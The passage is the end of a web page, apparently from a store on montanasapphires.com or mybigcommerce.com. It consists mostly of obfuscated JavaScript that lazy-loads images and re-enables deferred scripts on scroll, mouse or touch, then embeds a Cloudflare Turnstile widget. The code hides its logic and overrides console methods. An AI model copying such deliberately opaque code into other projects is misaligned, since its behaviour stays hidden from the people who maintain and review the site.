_0x50197d=(_0x26986e(0x350,0x3a9,0x3a4,0x37d)+'3')['split']('|'),_0x68df68=0x18e3+-0x138+-0x53*0x49;while(!![]){switch(_0x50197d[_0x68df68++]){case'0':var _0x37b0a0=_0x2bc830[_0x380904]||_0x21c7c2;continue;case'1':_0x21c7c2[_0x38b7bb(0x54e,0x593,0x575,0x598)]=_0xaacaab[_0x26986e(0x34b,0x353,0x31a,0x32f)](_0x443f78);continue;case'2':var _0x21c7c2=_0x156cf1[_0x26986e(0x381,0x369,0x3ab,0x36f)+'r'][_0x26986e(0x39e,0x382,0x3a2,0x377)][_0x26986e(0x36a,0x2f5,0x332,0x32f)](_0x4aacbd);continue;case'3':_0x2bc830[_0x380904]=_0x21c7c2;continue;case'4':var _0x380904=_0x52c79e[_0x1ad6a2];continue;case'5':_0x21c7c2[_0x26986e(0x2ea,0x33f,0x302,0x303)]=_0x37b0a0['toString'][_0x38b7bb(0x576,0x547,0x510,0x572)](_0x37b0a0);continue;}break;}}continue;case'3':var _0x3de040;continue;case'4':try{var _0x45d83c=_0x363896[_0x38b7bb(0x58f,0x550,0x596,0x520)](_0x132816,_0x363896[_0x38b7bb(0x5b0,0x575,0x5ae,0x59b)](_0x363896['AmCjO'](_0x363896[_0x26986e(0x365,0x39e,0x382,0x36a)],_0x363896[_0x26986e(0x33f,0x3a6,0x358,0x372)]),');'));_0x3de040=_0x363896['HPkjO'](_0x45d83c);}catch(_0x36ff5b){_0x3de040=_0x2d00ba;}continue;}break;}}}});function _0x4baaff(_0x220f5c,_0x24a514,_0x2dc348,_0xff65e0){return _0x1cf1(_0xff65e0-0x20c,_0x220f5c);}function _0x33dc55(_0x145354,_0x1f576d,_0x346264,_0x38489d){return _0x1cf1(_0x38489d-0x37c,_0x145354);}_0x24918a();function _0x383e(){var _0x32a834=['parentNode','addEventLi','yVIKE','zjVce','2709jAAcIC','length','split','constructo','6azsZJz','jltCA','yBANW','source','ctor(\x22retu','IUGuf','2|4|1|3|0','prototype','rhVUj','src','montanasap','__proto__','ydkKo','2|4|0|1|5|','uImOq','4|3|0|1|2','trace','hasAttribu','һref','AlgSn','scroll','return\x20(fu','37090IWcqGn','xGQfQ','ibute','jYEfO','198381YzRPoe','AmWjy','table','Dutni','NmBGn','type','toString','uoedb','hZuXG','ytqeA','touchstart','LeJwu','BbMIO','href','CSkHG','remove','apply','MWpRv','4529LokDWN','wjJtq','1083049IyXlJu','wLpCa','data-srcse','zhcae','VCeim','location','classList','qoaBV','GChPy','console','101886jpYzID','phires.com','phires','replaceChi','4|0|1|3|5|','aPRJI','lYcAh','script','search','warn','GowTu','PiAPF','stener','removeAttr','getElement','FlrGW','1399336aABFNx','dqbfE','gEkXi','data-src','bind','info','nnWgk','getAttribu','text/plain','PBQCL','Frpui','wThti','rce.com','vjKmX','24610dODgzR','setAttribu','(((.+)+)+)','mybigcomme','TxgFr','srcset','3000','fCoqN','mPOCb','186FotEVF','Lwmzf','OHswA','contains','Udtel','nTdfF','bhHqA','uIVcJ','SkVct','xVfJi','{}.constru','WXqyr','imgLoading','Abljd','JgyNT','ZBhbz','mousemove','indexOf','HQTDH','JhGes','IyqMH','aRLex','link','36jAvsTQ','adayA','toLowerCas','tagName','AmCjO','text/javas','xnAXN','pOBsI','veSVs','MoqMA','sByTagName','mieAQ','752XgHgHo','uAMHl','kIDNn'];_0x383e=function(){return _0x32a834;};return _0x383e();}var initVal=!(-0x3*0x4c7+-0xa17+0x1*0x186d);function _0x1cf1(_0x374b79,_0x297053){var _0x4f193d=_0x383e();return _0x1cf1=function(_0x383eea,_0x1cf15d){_0x383eea=_0x383eea-(-0xc86+-0x14e1+-0x2*-0x117a);var _0x12c581=_0x4f193d[_0x383eea];return _0x12c581;},_0x1cf1(_0x374b79,_0x297053);}function userAction(){function _0x497b5f(_0x30ca33,_0x3035b0,_0x50b4d9,_0x93c9d0){return _0x1cf1(_0x93c9d0-0x117,_0x50b4d9);}var _0x27c744={};_0x27c744[_0x497b5f(0x2e4,0x301,0x2fc,0x2bb)]='source',_0x27c744[_0xfb8d9(0x398,0x3b0,0x36a,0x371)]=function(_0x3b26da,_0x2db15a){return _0x3b26da<_0x2db15a;},_0x27c744[_0x497b5f(0x330,0x343,0x352,0x312)]=_0x497b5f(0x2b1,0x29e,0x2de,0x2e1),_0x27c744[_0x497b5f(0x2c4,0x290,0x2ca,0x2cb)]=_0xfb8d9(0x3b9,0x398,0x3d4,0x378),_0x27c744[_0x497b5f(0x289,0x2d0,0x294,0x2ad)]=_0x497b5f(0x318,0x303,0x2f6,0x32c),_0x27c744[_0xfb8d9(0x399,0x38a,0x34e,0x3c4)]=_0xfb8d9(0x35d,0x35d,0x381,0x39a)+'t';function _0xfb8d9(_0x2121ac,_0x3df804,_0x283f38,_0x2042ef){return _0x1cf1(_0x3df804-0x1ae,_0x283f38);}_0x27c744[_0xfb8d9(0x3b0,0x3aa,0x37b,0x3bf)]=_0xfb8d9(0x377,0x388,0x377,0x34b),_0x27c744['Gpjpf']=_0xfb8d9(0x3ae,0x393,0x3a1,0x394);var _0x51c938=_0x27c744,_0x428c80=document[_0xfb8d9(0x351,0x373,0x38f,0x33b)+_0x497b5f(0x2f3,0x332,0x355,0x316)]('img'),_0x27579c=document['getElement'+_0xfb8d9(0x3a2,0x3ad,0x3ee,0x3c5)](_0x51c938[_0xfb8d9(0x310,0x352,0x331,0x375)]);for(r=-0x48e+0x1794+-0x1306;_0x51c938['uAMHl'](r,_0x428c80[_0xfb8d9(0x3e4,0x3b7,0x3a5,0x3ec)]);r++){if(_0x428c80[r][_0x497b5f(0x2b2,0x2e8,0x271,0x2a7)+'te'](_0x51c938[_0xfb8d9(0x39e,0x3a9,0x3bc,0x386)])&&_0x428c80[r][_0x497b5f(0x2ea,0x2b3,0x2e9,0x2ca)][_0xfb8d9(0x36a,0x38f,0x362,0x39b)](_0x51c938[_0xfb8d9(0x388,0x362,0x327,0x399)])){var _0x387040=_0x428c80[r]['getAttribu'+'te'](_0x51c938[_0xfb8d9(0x3c9,0x3a9,0x39c,0x3ab)]);_0x428c80[r][_0xfb8d9(0x3ac,0x372,0x394,0x386)+'ibute'](_0x51c938[_0xfb8d9(0x39b,0x3a9,0x37d,0x3de)]),_0x428c80[r][_0x497b5f(0x2e2,0x2ab,0x2b5,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x313,0x344,0x31b,0x348)],_0x387040),_0x428c80[r][_0x497b5f(0x2b7,0x2ac,0x2cb,0x2ca)][_0x497b5f(0x2a5,0x28e,0x2e6,0x2bf)](_0x51c938[_0x497b5f(0x2ee,0x2f7,0x2ac,0x2cb)]);}else{if(_0x428c80[r][_0x497b5f(0x2d6,0x267,0x2d8,0x2a7)+'te']('data-srcse'+'t')&&_0x428c80[r][_0x497b5f(0x286,0x2f8,0x2e9,0x2ca)][_0xfb8d9(0x373,0x38f,0x357,0x38b)](_0x51c938['qoaBV'])){var _0x387040=_0x428c80[r][_0x497b5f(0x32b,0x314,0x314,0x2e5)+'te'](_0xfb8d9(0x355,0x35d,0x327,0x349)+'t');_0x428c80[r][_0x497b5f(0x31a,0x298,0x316,0x2db)+_0xfb8d9(0x319,0x345,0x377,0x31d)](_0x51c938[_0xfb8d9(0x35b,0x38a,0x34b,0x36d)]),_0x428c80[r][_0xfb8d9(0x347,0x384,0x37b,0x360)+'te'](_0x497b5f(0x30b,0x364,0x337,0x32c),_0x387040),_0x428c80[r][_0x497b5f(0x2bf,0x2ba,0x2a9,0x2ed)+'te'](_0x51c938[_0xfb8d9(0x37c,0x3aa,0x3d6,0x3d3)],_0x387040),_0x428c80[r]['classList']['remove'](_0x51c938['qoaBV']);}}}for(r=0x1961+0x7bb*-0x1+-0x11a6;r<_0x27579c[_0xfb8d9(0x3b3,0x3b7,0x3ac,0x3b0)];r++){if(_0x51c938['Gpjpf']===_0x51c938['Gpjpf']){if(_0x27579c[r][_0xfb8d9(0x32f,0x33e,0x301,0x37e)+'te'](_0x497b5f(0x28f,0x2fc,0x2a4,0x2c6)+'t')&&_0x27579c[r]['tagName'][_0xfb8d9(0x3b1,0x3a5,0x38b,0x39c)+'e']()===_0x51c938[_0xfb8d9(0x331,0x352,0x36d,0x38b)]){var _0x387040=_0x27579c[r][_0xfb8d9(0x341,0x37c,0x371,0x392)+'te'](_0x497b5f(0x2ed,0x2c5,0x2c3,0x2c6)+'t');_0x27579c[r][_0xfb8d9(0x371,0x372,0x368,0x35e)+_0xfb8d9(0x37a,0x345,0x325,0x33b)](_0x51c938[_0x497b5f(0x2b6,0x2f8,0x2e8,0x2f3)]),_0x27579c[r][_0xfb8d9(0x36d,0x384,0x38e,0x371)+'te'](_0x51c938['pOBsI'],_0x387040);}}else{var _0x1efa10=_0x236fb8?function(){function _0x4974f9(_0x2d2500,_0x4982a7,_0x56aee8,_0x2f0ed9){return _0x497b5f(_0x2d2500-0x1e9,_0x4982a7-0x123,_0x4982a7,_0x56aee8- -0x3fc);}if(_0x284979){var _0x4a4280=_0x20ae70[_0x4974f9(-0x134,-0x126,-0x13c,-0x108)](_0x1e691,arguments);return _0x491faf=null,_0x4a4280;}}:function(){};return _0xeecdb8=![],_0x1efa10;}}}function mainfun(){function _0x491e91(_0x54978f,_0x473a8f,_0xac14c5,_0x2d76eb){return _0x1cf1(_0x54978f-0x1ea,_0x473a8f);}var _0x4010a6={'NmBGn':function(_0x4eb3bf){return _0x4eb3bf();},'BbMIO':'data-srcse'+'t','CSkHG':_0x1a6a0f(0x518,0x4f0,0x505,0x504),'jltCA':function(_0x522e4b){return _0x522e4b();},'jYEfO':'src','hOyyS':function(_0x292138,_0x453945){return _0x292138!==_0x453945;},'AmWjy':_0x491e91(0x3fe,0x3c4,0x3cb,0x3fc),'OHswA':_0x491e91(0x3a8,0x385,0x397,0x3c0),'dqbfE':_0x1a6a0f(0x51d,0x4e0,0x506,0x51d),'VFwdj':function(_0x4399a2,_0x3cfead){return _0x4399a2===_0x3cfead;},'oxHTm':_0x491e91(0x3cd,0x392,0x3eb,0x38d),'uoedb':_0x1a6a0f(0x567,0x528,0x546,0x54d),'WXqyr':function(_0x358cbf,_0x537885){return _0x358cbf<_0x537885;},'aPRJI':'ZXDEU','wjJtq':_0x491e91(0x388,0x395,0x39e,0x3b8),'VCeim':function(_0x3a8068,_0x201313){return _0x3a8068!==_0x201313;},'GowTu':_0x1a6a0f(0x496,0x4a3,0x4e1,0x4bf),'mPOCb':_0x491e91(0x39f,0x35c,0x3a4,0x3b8),'lYcAh':_0x491e91(0x3e4,0x3d9,0x3b3,0x422)+'cript','MWpRv':_0x491e91(0x3de,0x3b2,0x3d3,0x3dc),'bhHqA':function(_0x20069d,_0x44e06f){return _0x20069d<_0x44e06f;},'PBQCL':_0x491e91(0x37b,0x396,0x3be,0x3a8),'Lwmzf':_0x1a6a0f(0x4a9,0x4bc,0x481,0x4a0)};function _0x1a6a0f(_0x36b517,_0x50e858,_0x5667a9,_0x2e73da){return _0x1cf1(_0x50e858-0x316,_0x36b517);}if(!initVal){if(_0x4010a6['hOyyS'](_0x4010a6[_0x1a6a0f(0x482,0x4b0,0x4c6,0x4dc)],_0x1a6a0f(0x4d5,0x4b8,0x4ac,0x49b))){var _0x5f09af,_0x35ee10,_0x440267=document[_0x1a6a0f(0x4fa,0x4db,0x4d9,0x4ee)+'sByTagName'](_0x4010a6[_0x491e91(0x3ca,0x3e4,0x3c5,0x3f3)]);for(_0x7e2988=-0xcb*0x2f+-0x1dbc+-0x1*-0x4301;_0x7e2988<_0x440267[_0x1a6a0f(0x4f1,0x51f,0x532,0x508)];_0x7e2988++){if(_0x440267[_0x7e2988][_0x491e91(0x3b8,0x39a,0x3f0,0x399)+'te'](_0x4010a6[_0x1a6a0f(0x4f4,0x4de,0x4c3,0x51a)])){if(_0x4010a6['VFwdj'](_0x4010a6['oxHTm'],_0x1a6a0f(0x537,0x509,0x4fe,0x4c4)))_0x4010a6[_0x1a6a0f(0x4f9,0x4b3,0x49e,0x490)](_0xaf0de7),_0x984bb8();else{var _0x1043e8=_0x4010a6[_0x1a6a0f(0x4d1,0x4b6,0x4a7,0x4fa)][_0x491e91(0x3f4,0x3bf,0x3f4,0x429)]('|'),_0x158367=-0x10a5*0x2+0x3f0*-0x4+-0x1*-0x310a;while(!![]){switch(_0x1043e8[_0x158367++]){case'0':_0x27bb81[_0x1a6a0f(0x519,0x51a,0x530,0x551)]['replaceChi'+'ld'](_0x5f09af=_0x440267[_0x7e2988],_0x27bb81);continue;case'1':_0x440267[_0x7e2988][_0x491e91(0x3ae,0x3ea,0x3a9,0x3ca)+_0x491e91(0x381,0x393,0x36b,0x3ba)](_0x4010a6[_0x491e91(0x3b2,0x382,0x3b8,0x3ed)]);continue;case'2':var _0x27bb81=_0x440267[_0x7e2988];continue;case'3':_0x440267[_0x7e2988][_0x1a6a0f(0x4d3,0x4ec,0x52c,0x523)+'te'](_0x491e91(0x3ff,0x3d6,0x40e,0x435),_0x10f63d);continue;case'4':var _0x10f63d=_0x440267[_0x7e2988][_0x491e91(0x3b8,0x391,0x3c5,0x3f3)+'te'](_0x4010a6[_0x491e91(0x3b2,0x3ba,0x3a5,0x38c)]);continue;}break;}}}}for(var _0x32028e,_0x50e6a8=document[_0x1a6a0f(0x4be,0x4db,0x4ac,0x4e7)+_0x1a6a0f(0x4ce,0x515,0x50a,0x4cf)](_0x4010a6[_0x1a6a0f(0x507,0x4f6,0x4f3,0x50a)]),_0x492610=document,_0x7e2988=0x1*-0x3f9+-0xae4+-0x2f9*-0x5,_0x35e9b9=_0x50e6a8['length'];_0x4010a6[_0x491e91(0x3d3,0x3be,0x3d3,0x3c8)](_0x7e2988,_0x35e9b9);_0x7e2988++){if(_0x4010a6['hOyyS'](_0x4010a6[_0x491e91(0x3a6,0x3e2,0x3de,0x3d0)],_0x4010a6[_0x1a6a0f(0x4ce,0x4d2,0x4e5,0x4ba)])){var _0x57db6a=_0x358f8a[_0x28bb6e][_0x1a6a0f(0x4b5,0x4e4,0x4b2,0x4c5)+'te'](_0x4010a6[_0x1a6a0f(0x49f,0x4bb,0x48f,0x4d0)]);_0x3cd837[_0x3b4879][_0x491e91(0x3ae,0x3a8,0x3a6,0x37d)+_0x1a6a0f(0x484,0x4ad,0x4a0,0x4ef)](_0x4010a6[_0x1a6a0f(0x4df,0x4bb,0x48c,0x4db)]),_0x4e2737[_0x41bfd9][_0x1a6a0f(0x4ad,0x4ec,0x527,0x4bd)+'te'](_0x4010a6[_0x491e91(0x391,0x35d,0x36d,0x3a8)],_0x57db6a);}else{if(_0x32028e=_0x50e6a8[_0x7e2988]['getAttribu'+'te'](_0x4010a6[_0x491e91(0x396,0x3aa,0x35e,0x378)])){if(_0x4010a6[_0x1a6a0f(0x4d0,0x4c7,0x486,0x4f5)](_0x4010a6[_0x491e91(0x3ab,0x3b4,0x3b8,0x38d)],_0x4010a6[_0x1a6a0f(0x506,0x4f3,0x527,0x4bb)])){if(_0x491e91(0x3b9,0x38a,0x3be,0x3a4)==_0x32028e){var _0x27bb81=_0x50e6a8[_0x7e2988];_0x50e6a8[_0x7e2988][_0x1a6a0f(0x4e0,0x4ec,0x4ab,0x4d5)+'te'](_0x4010a6[_0x1a6a0f(0x4ab,0x4c2,0x4ee,0x4b2)],_0x4010a6[_0x1a6a0f(0x4d2,0x4d3,0x4a7,0x4d2)]),_0x27bb81[_0x1a6a0f(0x536,0x51a,0x52e,0x53a)][_0x1a6a0f(0x49d,0x4d0,0x506,0x4d1)+'ld'](_0x5f09af=_0x50e6a8[_0x7e2988],_0x27bb81);}}else _0x35475c(),_0x4010a6[_0x1a6a0f(0x519,0x523,0x4ff,0x504)](_0x5773f9),_0x4010a6[_0x1a6a0f(0x4dd,0x4b3,0x4d9,0x491)](_0x1415b0);}}}var _0x5f09af=document[_0x491e91(0x3af,0x3ef,0x39b,0x3a0)+_0x491e91(0x3e9,0x41e,0x3da,0x3c7)](_0x4010a6[_0x491e91(0x394,0x3b8,0x3b7,0x398)]);for(_0x32028e=-0x1*-0xc97+0x121*-0x3+-0x934;_0x4010a6[_0x1a6a0f(0x509,0x4fa,0x4e7,0x4cf)](_0x32028e,_0x5f09af[_0x1a6a0f(0x4f3,0x51f,0x53b,0x4e2)]);_0x32028e++)null!==_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4fd,0x4e6,0x4a3,0x4d9)])&&(_0x5f09af[_0x32028e]['setAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x52f,0x4f5,0x4bd,0x4da)],_0x5f09af[_0x32028e]['getAttribu'+'te'](_0x4010a6[_0x1a6a0f(0x4f2,0x4e6,0x4ae,0x51a)])),_0x5f09af[_0x32028e]['removeAttr'+'ibute'](_0x491e91(0x37b,0x39f,0x33e,0x359)));}else{var _0xf3f29a=_0x1a6a0f(0x4b4,0x4a4,0x492,0x4c3)[_0x491e91(0x3f4,0x3ba,0x412,0x415)]('|'),_0x5868c9=0x126+0x1*-0x962+0x83c;while(!![]){switch(_0xf3f29a[_0x5868c9++]){case'0':_0x49829f[_0x21aba8][_0x1a6a0f(0x523,0x4ec,0x51f,0x4e3)+'te'](_0x4010a6[_0x491e91(0x382,0x38f,0x383,0x39f)],_0x55f6cf);continue;case'1':_0x2c13da[_0x23b91f][_0x491e91(0x3c0,0x3bb,0x3dd,0x3e5)+'te'](_0x4010a6[_0x491e91(0x391,0x380,0x34f,0x356)],_0x55f6cf);continue;case'2':_0x504eb7[_0x4b0362][_0x1a6a0f(0x4bc,0x4c9,0x4f1,0x4e5)]['remove']('imgLoading');continue;case'3':_0x37abc0[_0x2f162e][_0x1a6a0f(0x49b,0x4da,0x50e,0x4dc)+_0x1a6a0f(0x48c,0x4ad,0x485,0x4e6)](_0x4010a6[_0x1a6a0f(0x4ac,0x4bb,0x4fe,0x4f7)]);continue;case'4':var _0x55f6cf=_0x21f050[_0x320cd6][_0x491e91(0x3b8,0x39a,0x377,0x3b5)+'te'](_0x4010a6[_0x1a6a0f(0x4a0,0x4bb,0x4a2,0x47a)]);continue;}break;}}}}(-(0xfd*0x3+-0xa1*0x2b+0x1815)<window[_0x4baaff(0x37f,0x3cb,0x3af,0x3be)]['href']['indexOf'](_0x33dc55(0x56d,0x58e,0x591,0x554)+_0x33dc55(0x552,0x51a,0x593,0x54f))||-(-0x1*-0x17e1+0x40b*0x7+-0x342d*0x1)<window['location'][_0x33dc55(0x566,0x4f5,0x547,0x522)][_0x33dc55(0x567,0x567,0x52e,0x56b)](_0x4baaff(0x44b,0x439,0x422,0x422)+_0x33dc55(0x4fc,0x502,0x55c,0x535))||-(0x1bce*0x1+-0x763*0x1+-0x146a)<window[_0x4baaff(0x394,0x3ea,0x3a1,0x3be)][_0x4baaff(0x3e5,0x3b4,0x36f,0x3b2)][_0x4baaff(0x3ee,0x3f9,0x3b8,0x3fb)](_0x4baaff(0x40b,0x3fe,0x45a,0x422)+_0x4baaff(0x3cf,0x3c5,0x3c2,0x3c4))||-(0x1*-0x170b+-0x2f*0x79+-0x2d43*-0x1)<window[_0x4baaff(0x3d0,0x383,0x3eb,0x3be)][_0x4baaff(0x39a,0x3c1,0x381,0x3b2)][_0x33dc55(0x5a8,0x5a6,0x560,0x56b)](_0x4baaff(0x3ab,0x3c2,0x411,0x3e7)))&&(window['addEventLi'+'stener'](_0x4baaff(0x3bd,0x391,0x3de,0x39f),function(){var _0xf17a56={'otKqY':function(_0x5c64d4){return _0x5c64d4();}};mainfun(),_0xf17a56['otKqY'](userAction);}),window[_0x4baaff(0x41d,0x411,0x3dc,0x411)+_0x33dc55(0x526,0x536,0x54a,0x53f)](_0x33dc55(0x542,0x55b,0x547,0x56a),function(){var _0x1cbcab={'Udtel':function(_0xb2197a){return _0xb2197a();},'tnPvk':function(_0x20eb38){return _0x20eb38();}};function _0x50c5d1(_0x24f172,_0x34346c,_0x30fff7,_0x253f67){return _0x33dc55(_0x34346c,_0x34346c-0x12e,_0x30fff7-0x197,_0x253f67- -0x30b);}_0x1cbcab[_0x50c5d1(0x256,0x26d,0x211,0x253)](mainfun),_0x1cbcab['tnPvk'](afterLoad),userAction();}),window[_0x33dc55(0x5b1,0x58d,0x545,0x581)+_0x33dc55(0x56d,0x517,0x4fc,0x53f)](_0x4baaff(0x36f,0x396,0x37d,0x3af),function(){var _0x17d9ba={'GVjYO':function(_0x1c5587){return _0x1c5587();},'veSVs':function(_0x502ebc){return _0x502ebc();},'TxgFr':function(_0x1d8090){return _0x1d8090();}};function _0x3eae06(_0x3b1b04,_0x1ac8ac,_0x208c36,_0x332ac8){return _0x33dc55(_0x3b1b04,_0x1ac8ac-0xd2,_0x208c36-0x181,_0x208c36- -0x2cd);}function _0x3abb03(_0x1a2c25,_0x7764f5,_0x400ecf,_0x18c118){return _0x4baaff(_0x18c118,_0x7764f5-0x1b3,_0x400ecf-0x10,_0x400ecf- -0x356);}_0x17d9ba['GVjYO'](mainfun),_0x17d9ba[_0x3abb03(0xc9,0x6f,0xb3,0x90)](afterLoad),_0x17d9ba[_0x3abb03(0xc4,0x8d,0x8f,0x56)](userAction);}));
</script>
        
        <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit&onload=onTurnstileLoad" defer></script>
        <div id="widget-container"></div>
        <script>
            function onTurnstileLoad() {
                turnstile.render("#widget-container", {
                    sitekey: "0x4AAAAAAB1lcvMiQjM_-b6e",
                    theme: "light",
                    callback: function (token) {
                        console.log("Challenge completed:", token);
                    },
                });
            }
        </script>
    </body>
</html>
